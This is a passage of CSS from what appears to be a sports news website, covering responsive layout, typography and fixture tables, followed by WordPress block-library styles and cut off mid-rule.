        grid-template-areas:
                "submain submain news"
                "submain submain articles"
                "submain submain general"
                "submain submain comments"
                "submain submain mpu"
                "submain submain premtable"
                "submain submain multimedia"
                "submain submain got"
				"submain submain ."
 			;
	}
*/
        .sparticles {
            margin-top: 20px;
        }


        #homePoll {
            margin: 0 auto 1em auto;
            background: #292929;
            padding: 1em;
        }

        #footermenu div {
            float: left;
            width: 16.65%;
            font-size: 0.9em;
            color: #fff;
            text-align: left;
            margin-right: 0;
        }


        /* SEASONS CSS */
        .mrgameleague {
            width: 17%;
        }

        .mrfixture, .mrfixturedate, #hometeam, #awayteam {
            width: 35%;
        }

        #hometeam {
            padding-left: 18px;
        }

        #mrmainpanel {
            width: 60%;
            float: left;
        }


        #mrsidepanel {
            width: 34.5%;
            float: right;
        }

    }


    /* @media screen and (min-width: 1024px) {

.innerpage {
		padding: 0;
	}

	.container {
		padding: 20px;
	}


} */
    @media screen and (min-width: 1188px) {


        .innerpage {
            position: relative;
            z-index: 5;
            margin: auto;
            padding: 0 35px 35px 35px;
        }

        .container {
            padding: 20px 0;

        }

        .content {
            margin-right: 0;
        }

        .primary {
            margin-right: 50px;
        }


        #ezoic-pub-ad-placeholder-118, .header-ad > div, .footer-ad > div {
            max-height: 250px;
            height: auto;
        }

        #ezoic-pub-ad-placeholder-118 > div, .header-ad div div {
            vertical-align: top !important;
            height: auto;
        }


        .sidebar {
            max-width: 300px;
            min-width: 300px;
        }

        .sidebar > div {
            width: 100%;
            min-width: 100%;
            max-width: 100%;
            margin: 1em 0 2em 0;
        }

        /* LAYOUT */
        .container,
        .content {
            display: flex;
            flex-direction: row;
        }

        .content {
            flex-direction: row;
            flex-wrap: wrap;
            width: 100%;
            margin-right: 0;
        }

        .primary {
            flex: 1;
            order: 1;
        }

        .sidebar {
            display: block;
            flex: none;
            order: 3;
        }

        .sidebar > div {
            width: 100%;
            min-width: 100%;
            max-width: 100%;
            margin: 1.5em 0 1.5em 0;
        }

        .tertiary {
            margin-top: 0;
            width: 300px;
            max-width: 300px;
        }

        .sptalkingpoints {
            flex: 1 1 300px;
            background: #e5e6f2;
        }

        .spgeneral {
            flex: 1 1 300px;
        }

        .sptable {
            flex: 1 1 300px;
            background: #ebf5e2;
        }

        .spmultimedia {
            flex: 2 1 66.6%;
            background: #222;
            margin-bottom: 2.5em !important;
        }

        .spmultimedia .fptbr {
            width: 100%;
            float: none;
        }

        .spmultimedia .hpvideo {
            width: 100%;
            float: none;
        }

        .editorial-layout .articleBody, .editorial-layout .article-meta, .editorial-layout h1, .editorial-layout .synopsis, .editorial-layout .articleHero {
            float: none;
            width: 100%;
        }

        h6.breadcrumb, div.articleBody h6.breadcrumb {
            font-size: 0.9em;
            margin: 0 0 1.5em 0;
            font-weight: 400;
        }


    }
    @media screen and (min-width: 1270px) {


        .calloutbar .cobBullet {
            margin: 0 0.6em;
        }

        .articleHero {
            width: 100%;
            overflow: hidden;
            margin: 0;
        }


        .mailbagitem {
            width: 95%;
        }

        article iframe, #article iframe {
            margin: auto;
        }

        .video-container {
            height: 470px;
        }

        article.mainImage, .mainImage {
            width: 45%;
            max-width: 325px;
        }

        /* PLAYERS */
        #profilebio {
            float: left;
            width: 62%;
            margin: -1em 1em 0 0;
        }

        #detailscolumn {
            float: right;
            width: 33%;
            margin: -0.5em 0.5em 0 10px;

        }

        /* SEASONS CSS */
        .mrgameleague, .mrgamecup, .mrgamefriendly, #score {
            width: 17%;
        }

        .mrfixture, .mrfixturedate, #hometeam, #awayteam {
            width: 37%;
        }

        #hometeam {
            padding-left: 18px;
        }

        #mrmainpanel {
            width: 60%;
        }


        #mrsidepanel {
            width: 34.5%;


        }


        @media screen and (min-width: 1350px) {

            .page {
                margin: auto;
                width: 1235px;
            }


            .articlecomment {
                width: 99%;
            }

            .article-meta {
                /* display: flex;
			flex-direction: column;
			flex-wrap: wrap;
			justify-content: space-between;
			width: 200px;
			margin: 2.5em 2.5em 2.5em 0;
			float: left;*/
                border-top: solid 1px #e5e5e5;
                padding: 2em 0 1em 0;
            }

            .article-meta > div {
                /* flex-grow: unset;
			width: 100%; */
                /* text-align: left; */
            }

            .article-author {
                font-size: 1.1em;
            }

            .article-pubdate {
                display: inline-block;
            }

            .editorial-layout .articleBody {
                /* float: left;
		width: 70%; */
                /* padding-top: 1em;	 */
            }
        }


        /* General small screen Mobile down size from 768px, display all columns in block
============================================================================================== */
        @media handheld, screen and (max-width: 768px) {

        }

        /* Custom sizes
============================================================================================== */
        /* Helpers for windows phone 8 */
        @media screen and (max-width: 400px) {
            @-ms-viewport {
                width: device-width;
            }
            @viewport {
                width: device-width;
            }
        }

        /* Add your styles for devices with a maximum width of 480 */
        @media screen and (max-width: 480px) {

        }

        /* Add your styles for devices with a maximum width of 768 */
        @media screen and (max-width: 768px) {


            .logo {
                background: url('/images/global/2014/logo-tw-lo.png') no-repeat center 20%;
                position: absolute;
            }

            .insetd {
                padding: 1.25em;
                width: 95%;
            }

            /* #ezoic-pub-ad-placeholder-118>div, .header-ad div div {
	vertical-align: top !important;
	background: #d5d5d5;
} */
            /*
article .relatedLinks {
	display: none;
}

h1 {
	font-size: 180%;
    line-height: 1.1;
}

article h3 {
	font-size: 140%;
}

#commentForm label {
	text-align: left !important;
}

#masthead {
	height: 85px;
	}

#logo {

	background: url(/images/global/2014/logo-tw2014.png) no-repeat center 20%;
    background-size: 103px 50px;
	background-position: left center;
	margin-left: 2%;
    width: 110px;
    height: 85px;
    float: left;
    }

#mlogo {
	background: url(/images/global/2014/logo-tw@2x.png) no-repeat;
	background-size: 103px 50px;
}

#menuMobile {
    background: url(/images/global/2011/icn-menu-mobile@x2.png) no-repeat scroll 10% 50% transparent;
	background-size: 18px 15px;

}

#menuSearch {
	background: url(/images/global/2011/icon-searchx2.png) no-repeat;
	background-size: 18px 18px;
	background-position: 50% 50%;
}
*/


        }

        @media screen
        and (min-device-width: 320px)
    (-webkit-min-device-pixel-ratio: 2),
    (min-resolution: 192dpi) {


    }

        @media screen
        and (min-device-width: 667px)
        and  (-webkit-min-device-pixel-ratio: 2), screen and (min-device-pixel-ratio: 2) {


            .logo {
                background: url(/images/global/2020/logo-tw.png) no-repeat left top;
                background-size: 420px 98px;
            }

            #mlogo {
                background: url(/images/global/2020/logo-m.png) no-repeat;
                background-size: 108px 50px;
            }


        }

        /* Add your styles for devices with a maximum width of 320 */
        @media screen and (max-width: 320px) {

        }

        /* Add your styles for devices with a maximum width of 1024 */
        @media screen and (max-width: 767px) {

            .logo {
                background: url(/images/global/2020/logo-tw-m.png) no-repeat left top;
                background-size: 108px 50px;
            }


        }

        /* iPads (landscape) and (portrait)  ----------- */
        /* Add your styles for devices with a maximum width of 1024 */
        @media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {

        }

        /* Add your styles for devices with a maximum width of 768 */
        @media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {

        }

   } 
}/* #Reset 
================================================== */

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline; }
	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block; }
	body {
		line-height: 1; }
	ol, ul {
		 }
	blockquote, q {
		quotes: none; }
	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none; }
	table {
		border-collapse: collapse;
		border-spacing: 0; }
	label { margin-right: 1em; }

/* #Basic Styles
================================================== */

	body {
		font: 14px/21px "open sans", arial, helvetica, sans-serif;
		color: #333;
		-webkit-font-smoothing: antialiased;
		-webkit-text-size-adjust: 100%;
		font-weight: normal;
 }

/* #Typography
================================================== */

	h1, h2, h3, h4, h5, h6 {
		color: #181818;
		font-family: "Noto Sans Display", Arial, Helvetica,  sans-serif;
		font-weight: 600; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 { font-size: 230%; line-height: 1.1; margin-bottom: 14px;}
	h2 { font-size: 27px; line-height: 1.1; margin-bottom: 10px; }
	h3 { font-size: 160%; line-height: 1.1; margin-bottom: 0.2em; letter-spacing: 0; font-weight: 700;  }
	h4 { color: #444; font-size: 130%; line-height: 1.1; margin: 0.5em 0 0.3em 0; }
	h5 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 16px; line-height: 22px; }
	h6 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 14px; line-height: 19px; font-weight: 400; }
	.subheader { color: #777; }

	p { margin: 0.75em 0; }
	p img { margin: 0; }
	p.lead { font-size: 21px; line-height: 27px; color: #777;  }
	pre { font-family: Consolas, "Andale Mono", "Lucida Console", "Lucida Sans Typewriter", Monaco, "Courier New", monospace; font-size: 95%;}
	em { font-style: italic;}
	h4 em {font-size: 1em; font-family: inherit;}
	strong, b { font-weight: bold; }
	small { font-size: 80%;}
	.small {font-size: 80%; line-height: 1.0; !important }
	
	blockquote, blockquote p { color: #444;  }
	blockquote p {margin-top: 0;}
	blockquote { width: 90%; margin: 1.5em 0; padding: 1.5em; background: #eee; }
	blockquote cite { display: block; font-size: 12px; color: #555; }
	blockquote cite:before { content: "\2014 \0020"; }
	blockquote cite a, blockquote cite a:visited, blockquote cite a:visited { color: #444; }

	hr { border: solid #ddd; border-width: 1px 0 0; clear: both; margin: 10px 0 30px; height: 0; }
	textarea { font-family: inherit;	}

/* #Links
================================================== */

	a, a:visited { color: #000099; text-decoration: underline; outline: 0; }
	a:hover, a:focus { color: #777; }
	p a, p a:visited { line-height: inherit; }
	a.undecorated { text-decoration: none;}
	a.undecorated:hover { color: #666666;  text-decoration: none;}

/* #Lists
================================================== */
	ul, ol { /*margin-bottom: 20px;*/ }
	ul { list-style: outside; margin-left: 25px; }
	.submain ul { margin-left: 25px; }
	#submain sidebar ul { margin-left: 5px; }
	ul.horizList li {list-style: none; display: inline; margin-left: 0.5em;}
/* 	ol { list-style: decimal; } */
	ol, ul.square, ul.circle, ul.disc { margin-left: 30px; }
	ul.square { list-style: square outside; }
	ul.circle { list-style: circle outside; }
	ul.disc { list-style: disc outside; }
	ul ul, ul ol,
	ol ol, ol ul { margin: 4px 0 5px 0; }
	ul ul li, ul ol li,
	ol ol li, ol ul li { margin-bottom: 6px; }
	#submain li { margin-bottom: 12px; }
	#submain .headlinenewsextra li { margin-bottom: 0; }
	ul.large li { line-height: 21px; }
	/* li p { line-height: 21px; } */

/* #Images
================================================== */

	img.scale-with-grid {
		max-width: 100%;
		height: auto; }

/* #Misc
================================================== */
	hr, .divider { background-image:url(/images/global/dotted-horizontal.gif); background-repeat: repeat-x;  height: 1px; margin: 2em 0 2em 0; border: none;}
	.hp-txt-link > hr { border: solid #0c9af5 1px; background-image: none;}

	h6.breadcrumb .advance { margin: 0 0.3em;}
	.mouseprint { font-size: 6pt; color: #999; line-height: 1.2; }
	.smallprint, .articlecopyright { font-size: 8pt; color: #999; line-height: 1.2; }
	.mouseprint a, .smallprint a { color: #999; }	
	.add-bottom { margin-bottom: 20px !important; }
	.emphasis, a.emphasis { font-weight: bold; color: #0000cc  !important; }
	.midemphasis, a.midemphasis { color: #0000cc  !important; }
	.deemphasis, a.deemphasis { color: #888 !important; text-decoration: none !important;}
	.negative, a.negative { color: #bb0000; }
	.blockemphasis { color: #fff; display: inline-block; font-size: 70%; background: #000099; padding: 1px 4px; margin-bottom: 0 text-transform: uppercase;font-weight: 700; }
	.blockemphasisDark { color: #fff; background: #151515; padding: 3px 6px; font-size:0.9em; margin: 0.5em 0; }
	.blockemphasis a, .blockemphasisDark a { color: #fff; }
	.linkToSection { font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 95%; font-weight: normal;}
	#copyright { text-align: center; font-size: 0.9em; color: #666; margin: 2.5em 0 3em 0;}
	#copyright a { color: #999; text-decoration: none;}
	#copyright a:hover { text-decoration: underline;}
	.caption { padding: 0.5em 0; }
	input[type="submit"]{ -webkit-appearance: none; }


* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear, .emptyclear {
      clear: both;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }
	
	@media only screen and (max-width: 599px) {
		
		blockquote { width: 85%; margin: 1.5em 0 1em 0.5em; padding: 0.25em 0 0.25em 1em; }
		
	}
	h1, h2 {
	color: #181818;
	font-family: 'Noto Sans Display', sans-serif;
	font-weight: 700; }


	h3, h4, h5, h6 {
		color: #181818;
		font-family: 'Noto Sans Display', sans-serif;
		font-weight: 600; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 { font-size: 230%; line-height: 1.1; margin-bottom: 14px; letter-spacing: -1px;}
	h2 { font-size: 27px; line-height: 1.1; margin-bottom: 10px; letter-spacing: -1px; }
	h3 { font-size: 160%; line-height: 1.1; margin-bottom: 0.2em; letter-spacing: -0.05em; font-weight: 700;  }
	h4 { color: #444; font-size: 130%; line-height: 1.1; margin: 0.5em 0 0.3em 0;  letter-spacing: -0.025em;}
	h5 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 16px; line-height: 22px; }
	h6 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 14px; line-height: 19px; font-weight: 400; }
	.subheader { color: #777; }
	
	small { line-height: 0.9em !important;}
	article small { line-height: 0.9em !important;}
	
	article em, #article em, article i, #article i {
		font-style: italic;
		font-family: times, "times new roman", serif;
		font-size: 120%;
		line-height: 1.3;
		letter-spacing: -0.025em;
	}
	.fpsplash h2 a, 	.fpsplash h3 a {
		color: #181818;
		text-decoration: none;
	}
	a.rftpoh {
		color: #fff !important;
	}

	
	.fpsplash h6, .newssplash h6 {
background-color: #0c9af5;
display: inline-block;
width: auto;
padding: 0.15em 0.75em;
color: #fff;
text-transform: uppercase;
font-size: 0.7em;
font-weight: bold;
}
  
  .home-section-header {
	  border-top: solid 3px #029af0;  
	  padding-top: 0.25em;
	  text-transform: uppercase;
	  font-family: "Open Sans", helvetica, arial, sans-serif;
	  font-size: 130%;
	  }

  .home-section-header a {
	  color: #222;
	  text-decoration: none;
	  }

h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
	font-size: 1.65em;
		}

h2.home-section-header a {
	text-decoration: none;
	color: #222;
}

.fpmultimedia h2.home-section-header, .fpmultimedia h2.home-section-header a, .spmultimedia h2.home-section-header, .spmultimedia h2.home-section-header a {
	color: #fff;
	padding-left: 5px;
	border-top: none;
	}

.fppodcasts h2.home-section-header, .fppodcasts h2.home-section-header a {
	border-top: none;
		
}

.fppoll h2.home-section-header a, .fppoll h2.home-section-header, .sppoll h2.home-section-header a, .sppoll h2.home-section-header  {
	color: #fff;
	padding-left: 5px;
	margin-bottom: 10px;
	border-top: none;
}

	.col {
	line-height: 1.3; 
		}

	.col h3 {
	line-height: 1.2;
	margin-bottom: 0.25em;
	letter-spacing: 0;
	font-size: 160%;
	font-weight: 700;
	}	

	.col h3 a {
	color: #222;
	text-decoration: none;
	}
	
	.col .subsplash h6 {
		background-color: #0c9af5;
		position: absolute;
		bottom: 0;
		left: 0
		
	}

ul.nobullets {
	list-style: none;
	margin-left: 0 !important;
}


	.homeNewsItem h3 a, .homeNewsItem h4 a {
	color: #252525;
	text-decoration: none;
	line-height: 1.2;
	font-weight: 600;
	}
	
	.linkCluster h4 {
font-size: 112%;
line-height: 1;
margin-bottom: 0em;
letter-spacing: 0;
font-weight: 500;
}

h4.briefheader {
	margin-top: 0;
	padding-top: 0;
} 

.insetbox {
	 background: #555;
	 color: #fff;
	 text-align: center;
	 padding: 10px;
	 }

 .insetbox h4 {
	 color: #fff;
	 margin: 0 0 0.5em 0 !important;
	 padding: 6px;
	 text-align: center;
	 text-transform: uppercase;
	 font-weight: normal;
	 border: none;
	 }


p.dropcap:first-letter {
	 float: left;
	 font-size: 5.7em;
	 margin-bottom: -10px;
	 padding: 6px 10px 0 0;
}

.azdetail {
font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 90%;
color: #777;
}

/*
.articletag {
	font-size: 0.8em;
	text-transform: uppercase;
	margin-bottom: 0;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	color: #0000cc;
	display: block;
	font-weight: 400;
}
*/

.news-grid .col .articletag {
	font-size: 0.75em;
	letter-spacing: -0.02em; }

.homeNewsItem h5 {
	font-weight: normal;
	display: inline-block;	
}

.homeNewsItem h6 {
	font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;	
	color: #888;
	font-size: 85%;
}

.homeNewsItem h6.articletag {
font-size: 0.75em;
text-transform: uppercase;
font-weight: 400;
font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
color: #0000cc;
}

.fpauthor {
	font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	

.publishdate {
font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 80%;
color: #999;
display: inline-block;
margin-right: 0.5em;
letter-spacing: 0.2px;
}

.photocreditHero {
position: absolute;
bottom: 0;
right: 0;
color: #ddd;
font-size: 0.65em;
padding: 0.3em 1em;
display: block;
background: rgb(0, 0, 0, 0.5);
background: rgba(0, 0, 0, 0.5);
width: auto;
}

p.indented {
	padding-left: 20px;
}


@media only screen and (min-width: 768px) {

	.col h3 {
	font-size: 115%;
	font-weight: 600;
	}	

	.homeNewsItem h4 {
	 font-size: 110%;
	font-weight: 600;
	}

}


@media only screen and (max-width: 767px) {

h2.home-section-header {
	font-size: 1.8em;
}	


}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom;box-sizing:border-box}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-top:.5em;margin-bottom:1em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{position:relative;display:flex;flex-direction:column}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{opacity:0;border:none;background-color:rgba(90,90,90,.25);backdrop-filter:blur(16px) saturate(180%);cursor:zoom-in;display:flex;justify-content:center;align-items:center;width:20px;height:20px;position:absolute;z-index:100;top:16px;right:16px;text-align:center;padding:0;border-radius:4px}.wp-lightbox-container button:focus-visible{outline:rgba(90,90,90,.25) auto 3px;outline:-webkit-focus-ring-color auto 3px;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:rgba(90,90,90,.25);border:none}.wp-lightbox-overlay{position:fixed;top:0;left:0;z-index:100000;overflow:hidden;width:100%;height:100vh;box-sizing:border-box;visibility:hidden;cursor:zoom-out}.wp-lightbox-overlay .close-button{position:absolute;top:calc(env(safe-area-inset-top) + 16px);right:calc(env(safe-area-inset-right) + 16px);padding:0;cursor:pointer;z-index:5000000;min-width:40px;min-height:40px;display:flex;align-items:center;justify-content:center}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:0 0;border:none}.wp-lightbox-overlay .lightbox-image-container{position:absolute;overflow:hidden;top:50%;left:50%;transform-origin:top left;transform:translate(-50%,-50%);width:var(--wp--lightbox-container-width);height:var(--wp--lightbox-container-height);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{position:relative;transform-origin:0 0;display:flex;width:100%;height:100%;justify-content:center;align-items:center;box-sizing:border-box;z-index:3000000;margin:0}.wp-lightbox-overlay .wp-block-image img{min-width:var(--wp--lightbox-image-width);min-height:var(--wp--lightbox-image-height);width:var(--wp--lightbox-image-width);height:var(--wp--lightbox-image-height)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{border:none;background:0 0}.wp-lightbox-overlay .scrim{width:100%;height:100%;position:absolute;z-index:2000000;background-color:#fff;opacity:.9}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}.wp-lightbox-container button{transition:opacity .2s}.wp-lightbox-overlay.active{animation:.25s both turn-on-visibility}.wp-lightbox-overlay.active img{animation:.35s both turn-on-visibility}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:.35s both turn-off-visibility}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:.25s both turn-off-visibility}.wp-lightbox-overlay.zoom.active{opacity:1;visibility:visible;animation:none}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:.4s lightbox-zoom-in}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:.4s forwards turn-on-visibility}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:.4s lightbox-zoom-out}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:.4s forwards turn-off-visibility}}@keyframes show-content-image{0%,99%{visibility:hidden}100%{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}100%{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/ 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}100%{transform:translate(-50%,-50%) scale(1,1)}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%) scale(1,1)}99%{visibility:visible}100%{visibility:hidden;transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/ 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus)::first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}body.rtl .has-drop-cap:not(:focus)::first-letter{float:initial;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-columns{display:flex;box-sizing:border-box;flex-wrap:wrap!important;align-items:initial!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}@charset "UTF-8";.wp-block-separator{border-top:2px solid currentColor;border-left:none;border-right:none;border-bottom:none}:root :where(.wp-block-separator.is-style-dots){text-align:center;line-height:1;height:auto}:root :where(.wp-block-separator.is-style-dots)::before{content:"···";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-separator.is-style-dots{background:0 0!important;border:none!important}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-cover,.wp-block-cover-image{min-height:430px;padding:1em;position:relative;background-position:center center;display:flex;justify-content:center;align-items:center;overflow:hidden;overflow:clip;box-sizing:border-box}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim::before,.wp-block-cover.has-background-dim::before{content:"";background-color:inherit}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim:not(.has-background-gradient)::before{position:absolute;top:0;left:0;bottom:0;right:0;opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-10 